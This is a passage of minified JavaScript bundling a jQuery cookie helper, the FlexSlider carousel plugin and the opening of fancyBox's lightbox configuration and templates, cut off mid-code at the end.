function(e){"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof exports?e(require("jquery")):e(jQuery)}((function(e){var t=/\+/g;function i(e){return s.raw?e:encodeURIComponent(e)}function n(e){return i(s.json?JSON.stringify(e):String(e))}function a(i,n){var a=s.raw?i:function(e){0===e.indexOf('"')&&(e=e.slice(1,-1).replace(/\\"/g,'"').replace(/\\\\/g,"\\"));try{return e=decodeURIComponent(e.replace(t," ")),s.json?JSON.parse(e):e}catch(e){}}(i);return e.isFunction(n)?n(a):a}var s=e.cookie=function(t,o,r){if(void 0!==o&&!e.isFunction(o)){if("number"==typeof(r=e.extend({},s.defaults,r)).expires){var l=r.expires,c=r.expires=new Date;c.setTime(+c+864e5*l)}return document.cookie=[i(t),"=",n(o),r.expires?"; expires="+r.expires.toUTCString():"",r.path?"; path="+r.path:"",r.domain?"; domain="+r.domain:"",r.secure?"; secure":""].join("")}for(var u,d=t?void 0:{},h=document.cookie?document.cookie.split("; "):[],f=0,p=h.length;f<p;f++){var m=h[f].split("="),g=(u=m.shift(),s.raw?u:decodeURIComponent(u)),v=m.join("=");if(t&&t===g){d=a(v,o);break}t||void 0===(v=a(v))||(d[g]=v)}return d};s.defaults={},e.removeCookie=function(t,i){return void 0!==e.cookie(t)&&(e.cookie(t,"",e.extend({},i,{expires:-1})),!e.cookie(t))}})),function(e){var t=!0;e.flexslider=function(i,n){var a=e(i);void 0===n.rtl&&"rtl"==e("html").attr("dir")&&(n.rtl=!0),a.vars=e.extend({},e.flexslider.defaults,n);var s,o=a.vars.namespace,r=window.navigator&&window.navigator.msPointerEnabled&&window.MSGesture,l=("ontouchstart"in window||r||window.DocumentTouch&&document instanceof DocumentTouch)&&a.vars.touch,c="click touchend MSPointerUp keyup",u="",d="vertical"===a.vars.direction,h=a.vars.reverse,f=a.vars.itemWidth>0,p="fade"===a.vars.animation,m=""!==a.vars.asNavFor,g={};e.data(i,"flexslider",a),g={init:function(){a.animating=!1,a.currentSlide=parseInt(a.vars.startAt?a.vars.startAt:0,10),isNaN(a.currentSlide)&&(a.currentSlide=0),a.animatingTo=a.currentSlide,a.atEnd=0===a.currentSlide||a.currentSlide===a.last,a.containerSelector=a.vars.selector.substr(0,a.vars.selector.search(" ")),a.slides=e(a.vars.selector,a),a.container=e(a.containerSelector,a),a.count=a.slides.length,a.syncExists=e(a.vars.sync).length>0,"slide"===a.vars.animation&&(a.vars.animation="swing"),a.prop=d?"top":a.vars.rtl?"marginRight":"marginLeft",a.args={},a.manualPause=!1,a.stopped=!1,a.started=!1,a.startTimeout=null,a.transitions=!a.vars.video&&!p&&a.vars.useCSS&&function(){var e=document.createElement("div"),t=["perspectiveProperty","WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var i in t)if(void 0!==e.style[t[i]])return a.pfx=t[i].replace("Perspective","").toLowerCase(),a.prop="-"+a.pfx+"-transform",!0;return!1}(),a.isFirefox=navigator.userAgent.toLowerCase().indexOf("firefox")>-1,a.ensureAnimationEnd="",""!==a.vars.controlsContainer&&(a.controlsContainer=e(a.vars.controlsContainer).length>0&&e(a.vars.controlsContainer)),""!==a.vars.manualControls&&(a.manualControls=e(a.vars.manualControls).length>0&&e(a.vars.manualControls)),""!==a.vars.customDirectionNav&&(a.customDirectionNav=2===e(a.vars.customDirectionNav).length&&e(a.vars.customDirectionNav)),a.vars.randomize&&(a.slides.sort((function(){return Math.round(Math.random())-.5})),a.container.empty().append(a.slides)),a.doMath(),a.setup("init"),a.vars.controlNav&&g.controlNav.setup(),a.vars.directionNav&&g.directionNav.setup(),a.vars.keyboard&&(1===e(a.containerSelector).length||a.vars.multipleKeyboard)&&e(document).bind("keyup",(function(e){var t=e.keyCode;if(!a.animating&&(39===t||37===t)){var i=a.vars.rtl?37===t?a.getTarget("next"):39===t&&a.getTarget("prev"):39===t?a.getTarget("next"):37===t&&a.getTarget("prev");a.flexAnimate(i,a.vars.pauseOnAction)}})),a.vars.mousewheel&&a.bind("mousewheel",(function(e,t,i,n){e.preventDefault();var s=t<0?a.getTarget("next"):a.getTarget("prev");a.flexAnimate(s,a.vars.pauseOnAction)})),a.vars.pausePlay&&g.pausePlay.setup(),a.vars.slideshow&&a.vars.pauseInvisible&&g.pauseInvisible.init(),a.vars.slideshow&&(a.vars.pauseOnHover&&a.hover((function(){a.manualPlay||a.manualPause||a.pause()}),(function(){a.manualPause||a.manualPlay||a.stopped||a.play()})),a.vars.pauseInvisible&&g.pauseInvisible.isHidden()||(a.vars.initDelay>0?a.startTimeout=setTimeout(a.play,a.vars.initDelay):a.play())),m&&g.asNav.setup(),l&&a.vars.touch&&g.touch(),(!p||p&&a.vars.smoothHeight)&&e(window).bind("resize orientationchange focus",g.resize),a.find("img").attr("draggable","false"),setTimeout((function(){a.vars.start(a)}),200)},asNav:{setup:function(){a.asNav=!0,a.animatingTo=Math.floor(a.currentSlide/a.move),a.currentItem=a.currentSlide,a.slides.removeClass(o+"active-slide").eq(a.currentItem).addClass(o+"active-slide"),r?(i._slider=a,a.slides.each((function(){var t=this;t._gesture=new MSGesture,t._gesture.target=t,t.addEventListener("MSPointerDown",(function(e){e.preventDefault(),e.currentTarget._gesture&&e.currentTarget._gesture.addPointer(e.pointerId)}),!1),t.addEventListener("MSGestureTap",(function(t){t.preventDefault();var i=e(this),n=i.index();e(a.vars.asNavFor).data("flexslider").animating||i.hasClass("active")||(a.direction=a.currentItem<n?"next":"prev",a.flexAnimate(n,a.vars.pauseOnAction,!1,!0,!0))}))}))):a.slides.on(c,(function(t){t.preventDefault();var i=e(this),n=i.index();(a.vars.rtl?-1*(i.offset().right-e(a).scrollLeft()):i.offset().left-e(a).scrollLeft())<=0&&i.hasClass(o+"active-slide")?a.flexAnimate(a.getTarget("prev"),!0):e(a.vars.asNavFor).data("flexslider").animating||i.hasClass(o+"active-slide")||(a.direction=a.currentItem<n?"next":"prev",a.flexAnimate(n,a.vars.pauseOnAction,!1,!0,!0))}))}},controlNav:{setup:function(){a.manualControls?g.controlNav.setupManual():g.controlNav.setupPaging()},setupPaging:function(){var t,i,n="thumbnails"===a.vars.controlNav?"control-thumbs":"control-paging",s=1;if(a.controlNavScaffold=e('<ol class="'+o+"control-nav "+o+n+'"></ol>'),a.pagingCount>1)for(var r=0;r<a.pagingCount;r++){void 0===(i=a.slides.eq(r)).attr("data-thumb-alt")&&i.attr("data-thumb-alt","");var l=""!==i.attr("data-thumb-alt")?l=' alt="'+i.attr("data-thumb-alt")+'"':"";if(t="thumbnails"===a.vars.controlNav?'<img src="'+i.attr("data-thumb")+'"'+l+"/>":'<a href="#">'+s+"</a>","thumbnails"===a.vars.controlNav&&!0===a.vars.thumbCaptions){var d=i.attr("data-thumbcaption");""!==d&&void 0!==d&&(t+='<span class="'+o+'caption">'+d+"</span>")}a.controlNavScaffold.append("<li>"+t+"</li>"),s++}a.controlsContainer?e(a.controlsContainer).append(a.controlNavScaffold):a.append(a.controlNavScaffold),g.controlNav.set(),g.controlNav.active(),a.controlNavScaffold.delegate("a, img",c,(function(t){if(t.preventDefault(),""===u||u===t.type){var i=e(this),n=a.controlNav.index(i);i.hasClass(o+"active")||(a.direction=n>a.currentSlide?"next":"prev",a.flexAnimate(n,a.vars.pauseOnAction))}""===u&&(u=t.type),g.setToClearWatchedEvent()}))},setupManual:function(){a.controlNav=a.manualControls,g.controlNav.active(),a.controlNav.bind(c,(function(t){if(t.preventDefault(),""===u||u===t.type){var i=e(this),n=a.controlNav.index(i);i.hasClass(o+"active")||(n>a.currentSlide?a.direction="next":a.direction="prev",a.flexAnimate(n,a.vars.pauseOnAction))}""===u&&(u=t.type),g.setToClearWatchedEvent()}))},set:function(){var t="thumbnails"===a.vars.controlNav?"img":"a";a.controlNav=e("."+o+"control-nav li "+t,a.controlsContainer?a.controlsContainer:a)},active:function(){a.controlNav.removeClass(o+"active").eq(a.animatingTo).addClass(o+"active")},update:function(t,i){a.pagingCount>1&&"add"===t?a.controlNavScaffold.append(e('<li><a href="#">'+a.count+"</a></li>")):1===a.pagingCount?a.controlNavScaffold.find("li").remove():a.controlNav.eq(i).closest("li").remove(),g.controlNav.set(),a.pagingCount>1&&a.pagingCount!==a.controlNav.length?a.update(i,t):g.controlNav.active()}},directionNav:{setup:function(){var t=e('<ul class="'+o+'direction-nav"><li class="'+o+'nav-prev"><a class="'+o+'prev" href="#">'+a.vars.prevText+'</a></li><li class="'+o+'nav-next"><a class="'+o+'next" href="#">'+a.vars.nextText+"</a></li></ul>");a.customDirectionNav?a.directionNav=a.customDirectionNav:a.controlsContainer?(e(a.controlsContainer).append(t),a.directionNav=e("."+o+"direction-nav li a",a.controlsContainer)):(a.append(t),a.directionNav=e("."+o+"direction-nav li a",a)),g.directionNav.update(),a.directionNav.bind(c,(function(t){var i;t.preventDefault(),""!==u&&u!==t.type||(i=e(this).hasClass(o+"next")?a.getTarget("next"):a.getTarget("prev"),a.flexAnimate(i,a.vars.pauseOnAction)),""===u&&(u=t.type),g.setToClearWatchedEvent()}))},update:function(){var e=o+"disabled";1===a.pagingCount?a.directionNav.addClass(e).attr("tabindex","-1"):a.vars.animationLoop?a.directionNav.removeClass(e).removeAttr("tabindex"):0===a.animatingTo?a.directionNav.removeClass(e).filter("."+o+"prev").addClass(e).attr("tabindex","-1"):a.animatingTo===a.last?a.directionNav.removeClass(e).filter("."+o+"next").addClass(e).attr("tabindex","-1"):a.directionNav.removeClass(e).removeAttr("tabindex")}},pausePlay:{setup:function(){var t=e('<div class="'+o+'pauseplay"><a href="#"></a></div>');a.controlsContainer?(a.controlsContainer.append(t),a.pausePlay=e("."+o+"pauseplay a",a.controlsContainer)):(a.append(t),a.pausePlay=e("."+o+"pauseplay a",a)),g.pausePlay.update(a.vars.slideshow?o+"pause":o+"play"),a.pausePlay.bind(c,(function(t){t.preventDefault(),""!==u&&u!==t.type||(e(this).hasClass(o+"pause")?(a.manualPause=!0,a.manualPlay=!1,a.pause()):(a.manualPause=!1,a.manualPlay=!0,a.play())),""===u&&(u=t.type),g.setToClearWatchedEvent()}))},update:function(e){"play"===e?a.pausePlay.removeClass(o+"pause").addClass(o+"play").html(a.vars.playText):a.pausePlay.removeClass(o+"play").addClass(o+"pause").html(a.vars.pauseText)}},touch:function(){var e,t,n,s,o,l,c,u,m,g=!1,v=0,y=0;r?(i.style.msTouchAction="none",i._gesture=new MSGesture,i._gesture.target=i,i.addEventListener("MSPointerDown",onMSPointerDown,!1),i._slider=a,i.addEventListener("MSGestureChange",onMSGestureChange,!1),i.addEventListener("MSGestureEnd",onMSGestureEnd,!1)):(c=function(o){a.animating?o.preventDefault():(window.navigator.msPointerEnabled||1===o.touches.length)&&(a.pause(),s=d?a.h:a.w,l=Number(new Date),v=o.touches[0].pageX,y=o.touches[0].pageY,n=f&&h&&a.animatingTo===a.last?0:f&&h?a.limit-(a.itemW+a.vars.itemMargin)*a.move*a.animatingTo:f&&a.currentSlide===a.last?a.limit:f?(a.itemW+a.vars.itemMargin)*a.move*a.currentSlide:h?(a.last-a.currentSlide+a.cloneOffset)*s:(a.currentSlide+a.cloneOffset)*s,e=d?y:v,t=d?v:y,i.addEventListener("touchmove",u,!1),i.addEventListener("touchend",m,!1))},u=function(i){v=i.touches[0].pageX,y=i.touches[0].pageY,o=d?e-y:(a.vars.rtl?-1:1)*(e-v);(!(g=d?Math.abs(o)<Math.abs(v-t):Math.abs(o)<Math.abs(y-t))||Number(new Date)-l>500)&&(i.preventDefault(),!p&&a.transitions&&(a.vars.animationLoop||(o/=0===a.currentSlide&&o<0||a.currentSlide===a.last&&o>0?Math.abs(o)/s+2:1),a.setProps(n+o,"setTouch")))},m=function(r){if(i.removeEventListener("touchmove",u,!1),a.animatingTo===a.currentSlide&&!g&&null!==o){var c=h?-o:o,d=c>0?a.getTarget("next"):a.getTarget("prev");a.canAdvance(d)&&(Number(new Date)-l<550&&Math.abs(c)>50||Math.abs(c)>s/2)?a.flexAnimate(d,a.vars.pauseOnAction):p||a.flexAnimate(a.currentSlide,a.vars.pauseOnAction,!0)}i.removeEventListener("touchend",m,!1),e=null,t=null,o=null,n=null},i.addEventListener("touchstart",c,!1))},resize:function(){!a.animating&&a.is(":visible")&&(f||a.doMath(),p?g.smoothHeight():f?(a.slides.width(a.computedW),a.update(a.pagingCount),a.setProps()):d?(a.viewport.height(a.h),a.setProps(a.h,"setTotal")):(a.vars.smoothHeight&&g.smoothHeight(),a.newSlides.width(a.computedW),a.setProps(a.computedW,"setTotal")))},smoothHeight:function(e){if(!d||p){var t=p?a:a.viewport;e?t.animate({height:a.slides.eq(a.animatingTo).innerHeight()},e):t.innerHeight(a.slides.eq(a.animatingTo).innerHeight())}},sync:function(t){var i=e(a.vars.sync).data("flexslider"),n=a.animatingTo;switch(t){case"animate":i.flexAnimate(n,a.vars.pauseOnAction,!1,!0);break;case"play":i.playing||i.asNav||i.play();break;case"pause":i.pause()}},uniqueID:function(t){return t.filter("[id]").add(t.find("[id]")).each((function(){var t=e(this);t.attr("id",t.attr("id")+"_clone")})),t},pauseInvisible:{visProp:null,init:function(){var e=g.pauseInvisible.getHiddenProp();if(e){var t=e.replace(/[H|h]idden/,"")+"visibilitychange";document.addEventListener(t,(function(){g.pauseInvisible.isHidden()?a.startTimeout?clearTimeout(a.startTimeout):a.pause():a.started?a.play():a.vars.initDelay>0?setTimeout(a.play,a.vars.initDelay):a.play()}))}},isHidden:function(){var e=g.pauseInvisible.getHiddenProp();return!!e&&document[e]},getHiddenProp:function(){var e=["webkit","moz","ms","o"];if("hidden"in document)return"hidden";for(var t=0;t<e.length;t++)if(e[t]+"Hidden"in document)return e[t]+"Hidden";return null}},setToClearWatchedEvent:function(){clearTimeout(s),s=setTimeout((function(){u=""}),3e3)}},a.flexAnimate=function(t,i,n,s,r){if(a.vars.animationLoop||t===a.currentSlide||(a.direction=t>a.currentSlide?"next":"prev"),m&&1===a.pagingCount&&(a.direction=a.currentItem<t?"next":"prev"),!a.animating&&(a.canAdvance(t,r)||n)&&a.is(":visible")){if(m&&s){var c=e(a.vars.asNavFor).data("flexslider");if(a.atEnd=0===t||t===a.count-1,c.flexAnimate(t,!0,!1,!0,r),a.direction=a.currentItem<t?"next":"prev",c.direction=a.direction,Math.ceil((t+1)/a.visible)-1===a.currentSlide||0===t)return a.currentItem=t,a.slides.removeClass(o+"active-slide").eq(t).addClass(o+"active-slide"),!1;a.currentItem=t,a.slides.removeClass(o+"active-slide").eq(t).addClass(o+"active-slide"),t=Math.floor(t/a.visible)}if(a.animating=!0,a.animatingTo=t,i&&a.pause(),a.vars.before(a),a.syncExists&&!r&&g.sync("animate"),a.vars.controlNav&&g.controlNav.active(),f||a.slides.removeClass(o+"active-slide").eq(t).addClass(o+"active-slide"),a.atEnd=0===t||t===a.last,a.vars.directionNav&&g.directionNav.update(),t===a.last&&(a.vars.end(a),a.vars.animationLoop||a.pause()),p)l?(a.slides.eq(a.currentSlide).css({opacity:0,zIndex:1}),a.slides.eq(t).css({opacity:1,zIndex:2}),a.wrapup(b)):(a.slides.eq(a.currentSlide).css({zIndex:1}).animate({opacity:0},a.vars.animationSpeed,a.vars.easing),a.slides.eq(t).css({zIndex:2}).animate({opacity:1},a.vars.animationSpeed,a.vars.easing,a.wrapup));else{var u,v,y,b=d?a.slides.filter(":first").height():a.computedW;f?(u=a.vars.itemMargin,v=(y=(a.itemW+u)*a.move*a.animatingTo)>a.limit&&1!==a.visible?a.limit:y):v=0===a.currentSlide&&t===a.count-1&&a.vars.animationLoop&&"next"!==a.direction?h?(a.count+a.cloneOffset)*b:0:a.currentSlide===a.last&&0===t&&a.vars.animationLoop&&"prev"!==a.direction?h?0:(a.count+1)*b:h?(a.count-1-t+a.cloneOffset)*b:(t+a.cloneOffset)*b,a.setProps(v,"",a.vars.animationSpeed),a.transitions?(a.vars.animationLoop&&a.atEnd||(a.animating=!1,a.currentSlide=a.animatingTo),a.container.unbind("webkitTransitionEnd transitionend"),a.container.bind("webkitTransitionEnd transitionend",(function(){clearTimeout(a.ensureAnimationEnd),a.wrapup(b)})),clearTimeout(a.ensureAnimationEnd),a.ensureAnimationEnd=setTimeout((function(){a.wrapup(b)}),a.vars.animationSpeed+100)):a.container.animate(a.args,a.vars.animationSpeed,a.vars.easing,(function(){a.wrapup(b)}))}a.vars.smoothHeight&&g.smoothHeight(a.vars.animationSpeed)}},a.wrapup=function(e){p||f||(0===a.currentSlide&&a.animatingTo===a.last&&a.vars.animationLoop?a.setProps(e,"jumpEnd"):a.currentSlide===a.last&&0===a.animatingTo&&a.vars.animationLoop&&a.setProps(e,"jumpStart")),a.animating=!1,a.currentSlide=a.animatingTo,a.vars.after(a)},a.animateSlides=function(){!a.animating&&t&&a.flexAnimate(a.getTarget("next"))},a.pause=function(){clearInterval(a.animatedSlides),a.animatedSlides=null,a.playing=!1,a.vars.pausePlay&&g.pausePlay.update("play"),a.syncExists&&g.sync("pause")},a.play=function(){a.playing&&clearInterval(a.animatedSlides),a.animatedSlides=a.animatedSlides||setInterval(a.animateSlides,a.vars.slideshowSpeed),a.started=a.playing=!0,a.vars.pausePlay&&g.pausePlay.update("pause"),a.syncExists&&g.sync("play")},a.stop=function(){a.pause(),a.stopped=!0},a.canAdvance=function(e,t){var i=m?a.pagingCount-1:a.last;return!!t||(!(!m||a.currentItem!==a.count-1||0!==e||"prev"!==a.direction)||(!m||0!==a.currentItem||e!==a.pagingCount-1||"next"===a.direction)&&(!(e===a.currentSlide&&!m)&&(!!a.vars.animationLoop||(!a.atEnd||0!==a.currentSlide||e!==i||"next"===a.direction)&&(!a.atEnd||a.currentSlide!==i||0!==e||"next"!==a.direction))))},a.getTarget=function(e){return a.direction=e,"next"===e?a.currentSlide===a.last?0:a.currentSlide+1:0===a.currentSlide?a.last:a.currentSlide-1},a.setProps=function(e,t,i){var n,s=(n=e||(a.itemW+a.vars.itemMargin)*a.move*a.animatingTo,function(){if(f)return"setTouch"===t?e:h&&a.animatingTo===a.last?0:h?a.limit-(a.itemW+a.vars.itemMargin)*a.move*a.animatingTo:a.animatingTo===a.last?a.limit:n;switch(t){case"setTotal":return h?(a.count-1-a.currentSlide+a.cloneOffset)*e:(a.currentSlide+a.cloneOffset)*e;case"setTouch":default:return e;case"jumpEnd":return h?e:a.count*e;case"jumpStart":return h?a.count*e:e}}()*(a.vars.rtl?1:-1)+"px");a.transitions&&(s=a.isFirefox?d?"translate3d(0,"+s+",0)":"translate3d("+parseInt(s)+"px,0,0)":d?"translate3d(0,"+s+",0)":"translate3d("+(a.vars.rtl?-1:1)*parseInt(s)+"px,0,0)",i=void 0!==i?i/1e3+"s":"0s",a.container.css("-"+a.pfx+"-transition-duration",i),a.container.css("transition-duration",i)),a.args[a.prop]=s,(a.transitions||void 0===i)&&a.container.css(a.args),a.container.css("transform",s)},a.setup=function(t){var i,n;p?(a.vars.rtl?a.slides.css({width:"100%",float:"right",marginLeft:"-100%",position:"relative"}):a.slides.css({width:"100%",float:"left",marginRight:"-100%",position:"relative"}),"init"===t&&(l?a.slides.css({opacity:0,display:"block",webkitTransition:"opacity "+a.vars.animationSpeed/1e3+"s ease",zIndex:1}).eq(a.currentSlide).css({opacity:1,zIndex:2}):0==a.vars.fadeFirstSlide?a.slides.css({opacity:0,display:"block",zIndex:1}).eq(a.currentSlide).css({zIndex:2}).css({opacity:1}):a.slides.css({opacity:0,display:"block",zIndex:1}).eq(a.currentSlide).css({zIndex:2}).animate({opacity:1},a.vars.animationSpeed,a.vars.easing)),a.vars.smoothHeight&&g.smoothHeight()):("init"===t&&(a.viewport=e('<div class="'+o+'viewport"></div>').css({overflow:"hidden",position:"relative"}).appendTo(a).append(a.container),a.cloneCount=0,a.cloneOffset=0,h&&(n=e.makeArray(a.slides).reverse(),a.slides=e(n),a.container.empty().append(a.slides))),a.vars.animationLoop&&!f&&(a.cloneCount=2,a.cloneOffset=1,"init"!==t&&a.container.find(".clone").remove(),a.container.append(g.uniqueID(a.slides.first().clone().addClass("clone")).attr("aria-hidden","true")).prepend(g.uniqueID(a.slides.last().clone().addClass("clone")).attr("aria-hidden","true"))),a.newSlides=e(a.vars.selector,a),i=h?a.count-1-a.currentSlide+a.cloneOffset:a.currentSlide+a.cloneOffset,d&&!f?(a.container.height(200*(a.count+a.cloneCount)+"%").css("position","absolute").width("100%"),setTimeout((function(){a.newSlides.css({display:"block"}),a.doMath(),a.viewport.height(a.h),a.setProps(i*a.h,"init")}),"init"===t?100:0)):(a.container.width(200*(a.count+a.cloneCount)+"%"),a.setProps(i*a.computedW,"init"),setTimeout((function(){a.doMath(),a.vars.rtl&&a.isFirefox?a.newSlides.css({width:a.computedW,marginRight:a.computedM,float:"right",display:"block"}):a.newSlides.css({width:a.computedW,marginRight:a.computedM,float:"left",display:"block"}),a.vars.smoothHeight&&g.smoothHeight()}),"init"===t?100:0)));f||a.slides.removeClass(o+"active-slide").eq(a.currentSlide).addClass(o+"active-slide"),a.vars.init(a)},a.doMath=function(){var e=a.slides.first(),t=a.vars.itemMargin,i=a.vars.minItems,n=a.vars.maxItems;a.w=void 0===a.viewport?a.width():a.viewport.width(),a.isFirefox&&(a.w=a.width()),a.h=e.height(),a.boxPadding=e.outerWidth()-e.width(),f?(a.itemT=a.vars.itemWidth+t,a.itemM=t,a.minW=i?i*a.itemT:a.w,a.maxW=n?n*a.itemT-t:a.w,a.itemW=a.minW>a.w?(a.w-t*(i-1))/i:a.maxW<a.w?(a.w-t*(n-1))/n:a.vars.itemWidth>a.w?a.w:a.vars.itemWidth,a.visible=Math.floor(a.w/a.itemW),a.move=a.vars.move>0&&a.vars.move<a.visible?a.vars.move:a.visible,a.pagingCount=Math.ceil((a.count-a.visible)/a.move+1),a.last=a.pagingCount-1,a.limit=1===a.pagingCount?0:a.vars.itemWidth>a.w?a.itemW*(a.count-1)+t*(a.count-1):(a.itemW+t)*a.count-a.w-t):(a.itemW=a.w,a.itemM=t,a.pagingCount=a.count,a.last=a.count-1),a.computedW=a.itemW-a.boxPadding,a.computedM=a.itemM},a.update=function(e,t){a.doMath(),f||(e<a.currentSlide?a.currentSlide+=1:e<=a.currentSlide&&0!==e&&(a.currentSlide-=1),a.animatingTo=a.currentSlide),a.vars.controlNav&&!a.manualControls&&("add"===t&&!f||a.pagingCount>a.controlNav.length?g.controlNav.update("add"):("remove"===t&&!f||a.pagingCount<a.controlNav.length)&&(f&&a.currentSlide>a.last&&(a.currentSlide-=1,a.animatingTo-=1),g.controlNav.update("remove",a.last))),a.vars.directionNav&&g.directionNav.update()},a.addSlide=function(t,i){var n=e(t);a.count+=1,a.last=a.count-1,d&&h?void 0!==i?a.slides.eq(a.count-i).after(n):a.container.prepend(n):void 0!==i?a.slides.eq(i).before(n):a.container.append(n),a.update(i,"add"),a.slides=e(a.vars.selector+":not(.clone)",a),a.setup(),a.vars.added(a)},a.removeSlide=function(t){var i=isNaN(t)?a.slides.index(e(t)):t;a.count-=1,a.last=a.count-1,isNaN(t)?e(t,a.slides).remove():d&&h?a.slides.eq(a.last).remove():a.slides.eq(t).remove(),a.doMath(),a.update(i,"remove"),a.slides=e(a.vars.selector+":not(.clone)",a),a.setup(),a.vars.removed(a)},g.init()},e(window).blur((function(e){t=!1})).focus((function(e){t=!0})),e.flexslider.defaults={namespace:"flex-",selector:".slides > li",animation:"fade",easing:"swing",direction:"horizontal",reverse:!1,animationLoop:!0,smoothHeight:!1,startAt:0,slideshow:!0,slideshowSpeed:7e3,animationSpeed:600,initDelay:0,randomize:!1,fadeFirstSlide:!0,thumbCaptions:!1,pauseOnAction:!0,pauseOnHover:!1,pauseInvisible:!0,useCSS:!0,touch:!0,video:!1,controlNav:!0,directionNav:!0,prevText:"Previous",nextText:"Next",keyboard:!0,multipleKeyboard:!1,mousewheel:!1,pausePlay:!1,pauseText:"Pause",playText:"Play",controlsContainer:"",manualControls:"",customDirectionNav:"",sync:"",asNavFor:"",itemWidth:0,itemMargin:0,minItems:1,maxItems:0,move:0,allowOneSlide:!0,isFirefox:!1,start:function(){},before:function(){},after:function(){},end:function(){},added:function(){},removed:function(){},init:function(){},rtl:!1},e.fn.flexslider=function(t){if(void 0===t&&(t={}),"object"==typeof t)return this.each((function(){var i=e(this),n=t.selector?t.selector:".slides > li",a=i.find(n);1===a.length&&!1===t.allowOneSlide||0===a.length?(a.fadeIn(400),t.start&&t.start(i)):void 0===i.data("flexslider")&&new e.flexslider(this,t)}));var i=e(this).data("flexslider");switch(t){case"play":i.play();break;case"pause":i.pause();break;case"stop":i.stop();break;case"next":i.flexAnimate(i.getTarget("next"),!0);break;case"prev":case"previous":i.flexAnimate(i.getTarget("prev"),!0);break;default:"number"==typeof t&&i.flexAnimate(t,!0)}}}(jQuery),function(e,t,i,n){if(i)if(i.fn.fancybox)"console"in e&&console.log("fancyBox already initialized");else{var a,s={loop:!1,margin:[44,0],gutter:50,keyboard:!0,arrows:!0,infobar:!0,toolbar:!0,buttons:["slideShow","fullScreen","thumbs","share","close"],idleTime:3,smallBtn:"auto",protect:!1,modal:!1,image:{preload:"auto"},ajax:{settings:{data:{fancybox:!0}}},iframe:{tpl:'<iframe id="fancybox-frame{rnd}" name="fancybox-frame{rnd}" class="fancybox-iframe" frameborder="0" vspace="0" hspace="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen allowtransparency="true" src=""></iframe>',preload:!0,css:{},attr:{scrolling:"auto"}},defaultType:"image",animationEffect:"zoom",animationDuration:500,zoomOpacity:"auto",transitionEffect:"fade",transitionDuration:366,slideClass:"",baseClass:"",baseTpl:'<div class="fancybox-container" role="dialog" tabindex="-1"><div class="fancybox-bg"></div><div class="fancybox-inner"><div class="fancybox-infobar"><span data-fancybox-index></span>&nbsp;/&nbsp;<span data-fancybox-count></span></div><div class="fancybox-toolbar">{{buttons}}</div><div class="fancybox-navigation">{{arrows}}</div><div class="fancybox-stage"></div><div class="fancybox-caption-wrap"><div class="fancybox-caption"></div></div></div></div>',spinnerTpl:'<div class="fancybox-loading"></div>',errorTpl:'<div class="fancybox-error"><p>{{ERROR}}<p></div>',btnTpl:{download:'<a download data-fancybox-download class="fancybox-button fancybox-button--download" title="{{DOWNLOAD}}"><svg viewBox="0 0 40 40"><path d="M20,23 L20,8 L20,23 L13,16 L20,23 L27,16 L20,23 M26,28 L13,28 L27,28 L14,28" /></svg></a>',zoom:'<button data-fancybox-zoom class="fancybox-button fancybox-button--zoom" title="{{ZOOM}}"><svg viewBox="0 0 40 40"><path d="M 18,17 m-8,0 a 8,8 0 1,0 16,0 a 8,8 0 1,0 -16,0 M25,23 L31,29 L25,23" /></svg></button>',close:'<button data-fancybox-close class="fancybox-button fancybox-button--close" title="{{CLOSE}}"><svg viewBox="0 0 40 40"><path d="M10,10 L30,30 M30,10 L10,30" /></svg></button>',smallBtn:'<button data-fancybox-close class="fancybox-close-small" title="{{CLOSE}}"></button>',arrowLeft:'<button data-fancybox-prev class="fancybox-button fancybox-button--arrow_left" title="{{PREV}}"><svg viewBox="0 0 40 40"><path d="M10,20 L30,20 L10,20 L18,28 L10,20 L18,12 L10,20"></path></svg></button>',arrowRight:'<button data-fancybox-next class="fancybox-button fancybox-button--arrow_right" title="{{NEXT}}"><svg viewBox="0 0 40 40"><path d="M30,20 L10,20 L30,20 L22,28 L30,20 L22,12 L30,20"></path></svg></button>'},parentEl:"body",autoFocus:!1,backFocus:!0,trapFocus:!0,fullScreen:{autoStart:!1},touch:{vertical:!0,momentum:!0},hash:null,media:{},slideShow:{autoStart:!1,speed:4e3},thumbs:{autoStart:!1,hideOnClose:!0,parentEl:".fancybox-container",axis:"y"},wheel:"auto",onInit:i.noop,beforeLoad:i.noop,afterLoad:i.noop,beforeShow:i.noop,afterShow:i.noop,beforeClose:i.noop,afterClose:i.noop,onActivate:i.noop,onDeactivate:i.noop,clickContent:function(e,t){return"image"===e.type&&"zoom"},clickSlide:"close",clickOutside:"close",dblclickContent:!1,dblclickSlide:!1,dblclickOutside:!1,mobile:{idleTime:!1,margin:0,clickContent:function(e,t){return"image"===e.type&&"toggleControls"},clickSlide:function(e,t){return"image"===e.type?"toggleControls":"close"},dblclickContent:function(e,t){return"image"===e.type&&"zoom"},dblclickSlide:function(e,t){return"image"===e.type&&"zoom"}},lang:"en",i18n:{en:{CLOSE:"Close",NEXT:"Next",PREV:"Previous",ERROR:"The requested content cannot be loaded. <br/> Please try again later.",PLAY_START:"Start slideshow",PLAY_STOP:"Pause slideshow",FULL_SCREEN:"Full screen",THUMBS:"Thumbnails",DOWNLOAD:"Download",SHARE:"Share",ZOOM:"Zoom"},de:{CLOSE:"Schliessen",NEXT:"Weiter",PREV:"Zurück",ERROR:"Die angeforderten Daten konnten nicht geladen werden. <br/> Bitte versuchen Sie es später nochmal.",PLAY_START:"Diaschau starten",PLAY_STOP:"Diaschau beenden",FULL_SCREEN:"Vollbild",THUMBS:"Vorschaubilder",DOWNLOAD:"Herunterladen",SHARE:"Teilen",ZOOM:"Maßstab"}}},o=i(e),r=i(t),l=0,c=e.requestAnimationFrame||e.webkitRequestAnimationFrame||e.mozRequestAnimationFrame||e.oRequestAnimationFrame||function(t){return e.setTimeout(t,1e3/60)},u=function(){var e,i=t.createElement("fakeelement"),a={transition:"transitionend",OTransition:"oTransitionEnd",MozTransition:"transitionend",WebkitTransition:"webkitTransitionEnd"};for(e in a)if(i.style[e]!==n)return a[e];return"transitionend"}(),d=function(e){return e&&e.length&&e[0].offsetHeight},h=function(e,n,a){var 